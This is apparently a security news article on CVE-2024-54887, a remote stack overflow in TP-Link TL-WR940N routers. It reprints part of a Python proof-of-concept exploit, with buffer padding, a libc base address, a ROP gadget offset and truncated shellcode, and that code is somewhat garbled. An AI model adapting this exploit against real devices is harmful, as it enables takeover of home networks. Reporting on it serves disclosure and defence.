

A serious code execution vulnerability in the TP-Link TL-WR940N router, identified as CVE-2024-54887, has become the focus of intense scrutiny following the release of a proof-of-concept (PoC) exploit.
This vulnerability allows attackers to execute arbitrary code on the device remotely without authentication, posing significant risks to network security.
The following article provides an overview of the vulnerability, the exploit development process, and the implications for users and manufacturers.
CVE-2024-54887 specifically targets TP-Link TL-WR940N routers running hardware versions 3 and 4. The vulnerability arises from improper validation of HTTP parameters, particularly in the DNS server settings for IPv6.
Investigate Real-World Malicious Links & Phishing Attacks With Threat Intelligence Lookup - Try for Free
The vulnerable parameters dnsserver1 and dnsserver2 can be exploited through stack buffer overflow, which can overwrite critical memory regions, leading to control over the device’s execution flow.

The discovery of this vulnerability originated from an interest in reverse engineering and exploit development. Using tools like Firmadyne, researchers have been able to emulate the router’s firmware, allowing for dynamic and static analysis.
According to the InfoSec in Medium, Static analysis revealed that the router firmware lacked significant protections, such as NX (Non-Executable) and PIE (Position Independent Executable), indicating potential avenues for exploitation.

The researcher identified that while most parameters in the router’s HTTP requests incorporated basic string length checks, the DNS server parameters did not. By sending oversized requests, an attacker could manipulate the execution flow, leading to a stack overflow.
The exploit was developed by constructing a crafted HTTP request aimed at overflowing the buffer used for the DNS server settings. Here’s the key component of the Python script, which encapsulates the exploit:
#!/usr/bin/python3
import urllib.parse
import requests
import struct
def exploit(session_url, auth):
print("[+] Sending exploit to: " + session_url + "Wan6to4TunnelCfgRpm.htm")
libc_base = 0x2aae2000 # Base address for libc
shellcode = b"\x24\x0f\xff\xfa\x01\xe0\x78..." # Truncated for brevity
# Craft payload
payload = 'A' * 596 # Buffer overflow
# NOP sled for shellcode
payload += b'\x27\x70\xc0\x01' # NOP instruction
# Adding gadgets and shellcode
payload += struct.pack(">I", libc_base + 0x3680c) # Gadget for execution control
payload += b"B" * 40 # Padding to shellcode
payload += shellcode # Actual shellcode
# Complete URL with exploit
exploit_url = session_url + "Wan6to4TunnelCfgRpm.htm?dnsserver1=" + payload
requests.get(exploit_url, headers={"Cookie": auth})
# Additional functions for authentication, etc. go here...In this code:
Given the lack of ASLR (Address Space Layout Randomization) on the device, the exploit leverages ROP to maintain control flow post-exploitation.
The attacker constructs a chain of gadgets—small sequences of instructions that perform various tasks, ultimately leading to the execution of the shellcode.
The critical gadgets are organized to facilitate calling the shellcode after a sleep function, allowing time for the exploit to succeed.
The implications of CVE-2024-54887 are severe. If successfully exploited, attackers could gain complete control over the affected devices, leading to potential data breaches and unauthorized access to connected networks. Users are urged to:
The release of the PoC exploit for CVE-2024-54887 is a sobering reminder of the vulnerabilities that can exist in widely used consumer devices.
As the threat landscape evolves, users and manufacturers must remain vigilant. Security must be a collaborative effort to protect against potential exploits and ensure the safety of personal and organizational networks.
Integrating Application Security into Your CI/CD Workflows Using Jenkins & Jira -> Free Webinar
The Cybersecurity and Infrastructure Security Agency (CISA) has extended funding to the MITRE Corporation, ensuring…
New vulnerabilities in Windows Task Scheduler's schtasks.exe let attackers bypass UAC, alter metadata, modify event…
A critical vulnerability in Microsoft Windows, identified as CVE-2025-24054, has been actively exploited in the…
Attackers have been deploying server-side phishing schemes to compromise employee and member login portals across…
CloudSEK's Security Research team, a sophisticated cyberattack leveraging malicious online PDF converters has been demonstrated…
The Interlock ransomware intrusion set has escalated its operations across North America and Europe with…